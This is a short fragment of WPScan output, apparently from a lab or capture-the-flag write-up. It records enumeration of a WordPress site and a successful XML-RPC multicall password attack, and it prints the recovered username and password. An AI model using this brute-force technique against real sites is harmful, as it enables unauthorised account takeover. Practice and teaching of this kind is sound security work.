 [i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:12 <=
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - Elliot / ER28-0652
All Found
Progress Time: 00:02:14 <=
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Dec  7 14:15:15 2023
[+] Requests Done: 161
[+] Cached Requests: 29
[+] Data Sent: 41.405 KB
[+] Data Received: 1.168 MB
[+] Memory used: 300.766 MB
[+] Elapsed time: 00:02:33